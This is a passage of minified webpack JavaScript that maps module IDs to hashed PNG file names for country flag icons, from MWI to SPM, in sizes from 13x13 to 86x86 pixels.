strict";e.exports=t.p+"MWI_21x21-6cc9d7960e1b4fa72a13.png"},397737:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_32x32-2f27ab5808c88dea858b.png"},878321:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_43x43-2967b0ff0a3f6181fe2a.png"},115015:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_64x64-a252b00341192a37360a.png"},700615:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_86x86-a456988ee9215a3bb6ba.png"},527451:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_13x13-72de9e6f1866e83dfe33.png"},270309:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_21x21-5e26de99db096c4fd3ad.png"},179065:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_32x32-4934b769b27fffc3f160.png"},414209:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_43x43-a5faced42e34e4c6c41f.png"},922455:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_64x64-1304b94db7977ef0a507.png"},106199:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_86x86-e8d37c9abef3c5b6d9f9.png"},504988:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_13x13-e85087693ee1cadb6792.png"},687506:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_21x21-4f59966465269b5c8319.png"},764946:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_32x32-6d6d0a1221f6e65face3.png"},385630:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_43x43-643fea5939fa8077497e.png"},402104:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_64x64-8d97db24c2d17dd5c85d.png"},847923:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_86x86-6d9fa2cc4beb9e774563.png"},327074:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_13x13-c04d8db55bb07071ffad.png"},940240:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_21x21-3997d8de0aa3b9a9fd20.png"},850216:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_32x32-1e009f14f9b6472a9452.png"},943332:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_43x43-87b9b38b00632bfcc20e.png"},989190:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_64x64-bd5f5c66036f3f21108b.png"},183966:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_86x86-2f99a5d2a25b5075f676.png"},734649:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_13x13-065d3f91fc8db13866b7.png"},815211:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_21x21-290d8fdfc1f587ad1c6e.png"},9967:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_32x32-37613891d0bbfb80b419.png"},957623:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_43x43-6f4949b9aae6d186a94c.png"},743645:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_64x64-d1b0688d6d35757a379f.png"},485541:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_86x86-437261f4e2cfd3033588.png"},325985:(e,s,t)=>{"use strict";e.exports=t.p+"NER_13x13-01e3358c83b12fbad5e4.png"},702035:(e,s,t)=>{"use strict";e.exports=t.p+"NER_21x21-10746bc22331d28d8447.png"},323287:(e,s,t)=>{"use strict";e.exports=t.p+"NER_32x32-29e2980ac9dc40714a31.png"},118335:(e,s,t)=>{"use strict";e.exports=t.p+"NER_43x43-cb9196016f88197b1968.png"},77381:(e,s,t)=>{"use strict";e.exports=t.p+"NER_64x64-ce4c3045b5ecdc4cd271.png"},615693:(e,s,t)=>{"use strict";e.exports=t.p+"NER_86x86-8d00a6683266e31b7079.png"},277697:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_13x13-67378d8acca9f30c0d4d.png"},859891:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_21x21-d7cf14ebdd9e82ab0aab.png"},326135:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_32x32-9fd562a6c69bc91f6434.png"},751071:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_43x43-0b102f5a1e9b1526c627.png"},522661:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_64x64-8279f047549778c60922.png"},94573:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_86x86-12892ef421557d87055f.png"},734356:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_13x13-33a95bf54ff2baead4c1.png"},432554:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_21x21-31ce761817c1803f335d.png"},814442:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_32x32-28e459281be1ef495a67.png"},363606:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_43x43-03e7ac65e516af4fd5c7.png"},312464:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_64x64-cc1eb4942ac1e05a850d.png"},301528:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_86x86-16c5ccc69eb6e879c4c1.png"},337976:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_13x13-0653bf020f623f7e2479.png"},48670:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_21x21-c56f01d5b5a9f64d3c7b.png"},779486:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_32x32-56ab9469c1d65494d6e9.png"},629098:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_43x43-a4eda3b5bc731bad0a15.png"},238164:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_64x64-657990cb06d0c3d3ade6.png"},382780:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_86x86-6104509f1561826dd9e0.png"},606194:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_13x13-b647d9034c1b172630b3.png"},971680:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_21x21-5a143bf9fc11c189a09d.png"},200120:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_32x32-8d9a4f405356c750e26c.png"},125364:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_43x43-a24c36baf5ee6c11a2ba.png"},316566:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_64x64-6b108ce3c81af524ffd2.png"},139758:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_86x86-2cf624f6094f27cac166.png"},129364:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_13x13-4422051b5449dcfddca9.png"},311210:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_21x21-0ed16ecb4aff3cf18157.png"},693098:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_32x32-88ae5f248926dd15fe29.png"},242262:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_43x43-4c4a713ca8d2a8a8a4cc.png"},191120:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_64x64-e50c2c7521c598d2ab1e.png"},180184:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_86x86-72afe89723f0e632ff7e.png"},537007:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_13x13-73718450bdf35f03fa36.png"},238841:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_21x21-e14c3de55e218821d68e.png"},994637:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_32x32-99cc38412ec7eef05287.png"},296293:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_43x43-f922e2b6f3e900753ab2.png"},549707:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_64x64-dffc541c8c877119a37d.png"},461467:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_86x86-83dbdac4eef0616e5aad.png"},399392:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_13x13-aba2cbdf234b72ee8fb4.png"},901478:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_21x21-726ba780123826a3487b.png"},555622:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_32x32-a39969eaef8ed5241ed7.png"},908914:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_43x43-9de99370d5f1bd559554.png"},500988:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_64x64-8101bf5d71582ab8a669.png"},840228:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_86x86-eb2d5bc4e9dd6b54ada2.png"},990527:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_13x13-59e9f93ffb719a95e88d.png"},120521:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_21x21-f6bf544ca24e03dc6e0e.png"},973085:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_32x32-3072b81169beed83653e.png"},273525:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_43x43-b7b4295852831ffb86f3.png"},387163:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_64x64-d1e623613e8201fa0716.png"},84459:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_86x86-925a4847a4870ddc934b.png"},616194:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_13x13-cf14ce1954dbc8711c4e.png"},728944:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_21x21-585b579abe8d0840261b.png"},762376:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_32x32-0bf3799053fb79822dbb.png"},715908:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_43x43-6aa1d98b6f70c9fa0f2c.png"},444710:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_64x64-e2819712611af5a71955.png"},850046:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_86x86-b13ca0ccf0ff462ee4d0.png"},683612:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_13x13-63088b7c8f5073c0045f.png"},866130:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_21x21-4514e16a5894d96475a3.png"},943570:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_32x32-6a57bceaf6a3428ded50.png"},564254:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_43x43-30560a45beeba60d97cc.png"},580728:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_64x64-a09a9f47a3dcc94586c6.png"},732576:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_86x86-5fc9e4488c98aaa9e42b.png"},966174:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_13x13-6cf8d94c2cca5fd6f8ca.png"},187052:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_21x21-6c9dfac3bcc7200fabf3.png"},689492:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_32x32-092d43f53b708cf10ba5.png"},811936:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_43x43-3cdb7d963b621def86b5.png"},344946:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_64x64-3b2ae0207b80c1d4b498.png"},889514:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_86x86-036a6565f05d650b1018.png"},380047:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_13x13-b3a85f69f9504466cbe8.png"},136601:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_21x21-0520b4179045bcf7df40.png"},894509:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_32x32-eab584a95ba701eed714.png"},591941:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_43x43-275436c1561b2fb58226.png"},357227:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_64x64-5b42bde62d0d31687b86.png"},205179:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_86x86-9bd7421d08c24c176bdd.png"},493145:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_13x13-63cea2ed4e5d17e11e80.png"},669707:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_21x21-e4895b48def24219672e.png"},361295:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_32x32-208bd6c222aec2f4f01c.png"},316375:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_43x43-850ef4c233936b55a996.png"},580605:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_64x64-9a3ede0212e0ad26a3af.png"},635461:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_86x86-bc546bdfc13dcf681d56.png"},88287:(e,s,t)=>{"use strict";e.exports=t.p+"PER_13x13-8d62e2d1c1153ef3c095.png"},461801:(e,s,t)=>{"use strict";e.exports=t.p+"PER_21x21-8901a8561b8af7805aab.png"},374589:(e,s,t)=>{"use strict";e.exports=t.p+"PER_32x32-2e4629e3916e9ff494ea.png"},251733:(e,s,t)=>{"use strict";e.exports=t.p+"PER_43x43-483705db64ff682fc0f6.png"},702651:(e,s,t)=>{"use strict";e.exports=t.p+"PER_64x64-4b230acde9016c3a8a98.png"},949003:(e,s,t)=>{"use strict";e.exports=t.p+"PER_86x86-ab76c251a131ac21412e.png"},858442:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_13x13-9a0accea3f034be0059d.png"},164888:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_21x21-23866bbf9adf7b652a04.png"},944528:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_32x32-5cf227ec88db4cf48743.png"},539916:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_43x43-2bf670ab93fd431ad4a1.png"},420526:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_64x64-e594e6cd5263ebc30943.png"},29542:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_86x86-6d660f48d756b08158ac.png"},453541:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_13x13-75ce3e979f160655c7ca.png"},670727:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_21x21-607b2d123fd23114d421.png"},763611:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_32x32-f6b086299bc626a7c62d.png"},157747:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_43x43-65d44b25e25bec009518.png"},570425:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_64x64-63d05d03a173fb77059e.png"},680817:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_86x86-25514fb0a8474587adb5.png"},126527:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_13x13-69a8478894c2858eed1c.png"},846665:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_21x21-9ea7b8e6e5eedad293d1.png"},592733:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_32x32-92b7d0fca97c4e79690d.png"},33845:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_43x43-a813de8e1ff0075d46b8.png"},240155:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_64x64-751f0d68d39ad147a45d.png"},268075:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_86x86-5fba77a616f752574c8e.png"},415203:(e,s,t)=>{"use strict";e.exports=t.p+"POL_13x13-0b1f84a83c904a0af3ec.png"},856077:(e,s,t)=>{"use strict";e.exports=t.p+"POL_21x21-4edb1f0554dc7369e93e.png"},50369:(e,s,t)=>{"use strict";e.exports=t.p+"POL_32x32-a700f7ff0401c797ea81.png"},197673:(e,s,t)=>{"use strict";e.exports=t.p+"POL_43x43-86b94bc9af7dfd3841d9.png"},267455:(e,s,t)=>{"use strict";e.exports=t.p+"POL_64x64-0b1635231b3e7904902b.png"},742399:(e,s,t)=>{"use strict";e.exports=t.p+"POL_86x86-20da7ef1022308b952f5.png"},980193:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_13x13-6b9bc34728fc76fe5291.png"},356243:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_21x21-6e332a613f65f92a9228.png"},977495:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_32x32-ed95d15556543f88f5b7.png"},772543:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_43x43-6b4ac11f88593caf7bf5.png"},247941:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_64x64-8f76f9e698eda44b134f.png"},269901:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_86x86-f9ea8b171090d8dae812.png"},551279:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_13x13-ac4b304fa703aac93b9f.png"},970489:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_21x21-d5f8b2f5a546778e7a95.png"},975117:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_32x32-4d3da46fb14fc6072ddc.png"},324389:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_43x43-3150dd1391d07a4a59e0.png"},35275:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_64x64-8f048c8c415abe903943.png"},582619:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_86x86-7b9bd0b3115582444a23.png"},843024:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_13x13-d95d55a3d2b22af870e7.png"},450646:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_21x21-9833294fdd02bff45600.png"},268566:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_32x32-9b821da30f8ba35b75ed.png"},136866:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_43x43-202c5a5ceac9fffdf249.png"},72748:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_64x64-024f7e31eb301d02551b.png"},544916:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_86x86-acec3be2dd5dc6ac0832.png"},638705:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_13x13-57188b76d825014d669d.png"},938147:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_21x21-36ee18fcc49415dd86bd.png"},846631:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_32x32-62444910ac271e58c39f.png"},202895:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_43x43-80227c4710d487d92c0e.png"},967381:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_64x64-497c3449df5d66732bb0.png"},72285:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_86x86-638e6f4c432be596c7d7.png"},81698:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_13x13-557a8f8e15d7d43855d7.png"},943696:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_21x21-b4b6bbb871ac33c61805.png"},663720:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_32x32-3de9c2fd4e2f9d4958b5.png"},676516:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_43x43-285dece7ea74336ca415.png"},662022:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_64x64-7140d0cafa4062abbeb3.png"},187422:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_86x86-928ab47a4dfae06348e2.png"},672623:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_13x13-4486e4211684638da167.png"},91833:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_21x21-3dd64b1efd49a48ed190.png"},96461:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_32x32-b2f45ee25f79800aa69d.png"},445733:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_43x43-1019c0e2fc1513e7a8f2.png"},156619:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_64x64-c1afa996bc050d3d0220.png"},187611:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_86x86-942063d27b60a4a61a76.png"},492272:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_13x13-6108e717459ffb7b8216.png"},758262:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_21x21-5095a082c96621b05e82.png"},118710:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_32x32-ac22b9b584a904bb4f29.png"},987010:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_43x43-e9921ed65bf88d47caf5.png"},52620:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_64x64-31a1077b70b7988cc5fa.png"},401908:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_86x86-606c03c78853cde20513.png"},175362:(e,s,t)=>{"use strict";e.exports=t.p+"REU_13x13-df29bc51c979b244a412.png"},804464:(e,s,t)=>{"use strict";e.exports=t.p+"REU_21x21-1e6c8ad903cd0b7abeaa.png"},321544:(e,s,t)=>{"use strict";e.exports=t.p+"REU_32x32-75264d8cc8ff2f04b815.png"},275076:(e,s,t)=>{"use strict";e.exports=t.p+"REU_43x43-bf6354a677d208efeaa4.png"},520230:(e,s,t)=>{"use strict";e.exports=t.p+"REU_64x64-a1404d188b8edbeb2e53.png"},409214:(e,s,t)=>{"use strict";e.exports=t.p+"REU_86x86-4f1eae06fddd7d421ddd.png"},351084:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_13x13-fcfd61c98113e380fb72.png"},279394:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_21x21-3619f4dee5d30516641b.png"},639842:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_32x32-980ae276f5492101c3ce.png"},245294:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_43x43-7a02e885db39339c53fb.png"},570760:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_64x64-e09ce20559f19ae8963a.png"},377328:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_86x86-95ae3568524936845f1d.png"},588584:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_13x13-de9ed41bb305df8671b8.png"},529358:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_21x21-6118867cb8b335d0ba79.png"},439950:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_32x32-acc70279151a0f8e233f.png"},934106:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_43x43-9a17acd93c5cae733567.png"},723396:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_64x64-5ee8b89088b18d7e0ef7.png"},240044:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_86x86-b334e02f65f5434bc85f.png"},537744:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_13x13-65e84158d89b585c42a9.png"},851670:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_21x21-f56802a54f09c2aa699c.png"},445462:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_32x32-9f564ccf4d189d4587eb.png"},80418:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_43x43-65cbd879cbfe6bd8da56.png"},580268:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_64x64-4b650ab3e4d1081fba7d.png"},782164:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_86x86-9bf77cd3a699bd25b9be.png"},810127:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_13x13-34907bb1d52576469f8a.png"},50329:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_21x21-35165eda57674ac06d3e.png"},324589:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_32x32-a1c6fbba6ca9604c63ce.png"},22021:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_43x43-c60e10eb526687f639a7.png"},787307:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_64x64-e2c93e860f3fd77aefc9.png"},635259:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_86x86-f7cf7cec384c961ac1d0.png"},274875:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_13x13-af35ffe2a635b4e6c0ac.png"},123845:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_21x21-c59ff8dd4578bc4cb214.png"},280025:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_32x32-d73127720e637423517a.png"},116769:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_43x43-df27f47e64ae3836399a.png"},980727:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_64x64-82dcdbedf265c1b140aa.png"},566327:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_86x86-dcb2b87afcf500c712fc.png"},677832:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_13x13-bb3b39ce371432407eee.png"},988590:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_21x21-8c7d81f31ce3311ac294.png"},159086:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_32x32-74078f1a3c0c35d150b2.png"},470714:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_43x43-8e8b766d4920f9fe1a88.png"},777444:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_64x64-7801069a271cea134979.png"},337868:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_86x86-f45b27de1b7a4bb24919.png"},791608:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_13x13-4ba735f26df09cddd9e4.png"},502302:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_21x21-e78eede54ec79b098677.png"},233118:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_32x32-2531c5c3179c160ad317.png"},566378:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_43x43-233c39120bf9770fbf8f.png"},175444:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_64x64-e9783e406fd404868700.png"},836412:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_86x86-78dbd07152f588fe3b07.png"},794971:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_13x13-82e5e9608f37be572155.png"},54181:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_21x21-4510a243a613ab083a52.png"},446585:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_32x32-a31ca66cd24478a0471c.png"},198081:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_43x43-3944cba839819d153e21.png"},189975:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_64x64-063e2dd11d1ab8009702.png"},890071:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_86x86-38cea6ca83a15b730b16.png"},258911:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_13x13-85e25a83b7c65d9e970b.png"},174953:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_21x21-82255e803abda3da0c22.png"},838909:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_32x32-780e878e683f8070241a.png"},681877:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_43x43-dbcbbada706f66f0ec53.png"},542651:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_64x64-e8c5521632841f6502aa.png"},955851:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_86x86-e51181e73146271aa9c7.png"},231930:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_13x13-73718450bdf35f03fa36.png"},985992:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_21x21-e14c3de55e218821d68e.png"},144576:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_32x32-99cc38412ec7eef05287.png"},385020:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_43x43-f922e2b6f3e900753ab2.png"},161566:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_64x64-dffc541c8c877119a37d.png"},155094:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_86x86-83dbdac4eef0616e5aad.png"},397023:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_13x13-0231fa97b3cb2b706605.png"},770537:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_21x21-74f470aef80d287ab3dd.png"},683325:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_32x32-d0cbdddb1bdfb4e2f911.png"},560469:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_43x43-322b790e38c8b4de593e.png"},11387:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_64x64-7fed64ebeed4d9c3ebe2.png"},257739:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_86x86-5142c67498ea336b1b3e.png"},615544:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_13x13-619f1eda749ffdade935.png"},453086:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_21x21-1babbf02460286325265.png"},339678:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_32x32-57a2f0df5e43644293ab.png"},59690:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_43x43-afc4cfed3491ee215b67.png"},668756:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_64x64-d016c634bd33dd621719.png"},612348:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_86x86-0f5a5ae4dcc6a4323800.png"},858635:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_13x13-600a31cdda68316c9890.png"},726421:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_21x21-1fb226ee71c396b45e45.png"},621353:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_32x32-3a6537933c56f1cf3bd1.png"},537969:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_43x43-0b04d29138fab17eea05.png"},317191:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_64x64-c2cf8eab924c920b3acb.png"},771207:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_86x86-41afd09dbb19d05978d4.png"},549084:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_13x13-f36fa772ef0131a753a3.png"},850450:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_21x21-ce8dbbfbeb2794500350.png"},184722:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_32x32-4948fa5cd8a532cac184.png"},958430:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_43x43-4d55ba2a19d3b4680d48.png"},848056:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_64x64-84d44825ad3cce382ecc.png"},550048:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_86x86-0a37788c51434611b948.png"},434609:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_13x13-274848b8be1009b63482.png"},734051:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_21x21-3605bb2b93ac539c8c37.png"},642535:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_32x32-6d547d3e0d25ae51e77a.png"},998799:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_43x43-310e94fae1b91fc78c37.png"},763285:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_64x64-6e67ed7a4302b2f05cb4.png"},868189:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_86x86-13c8fbf158ff18878158.png"},548500:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_13x13-55b69205c97031adb58f.png"},730346:(e,s,t)=>{"use 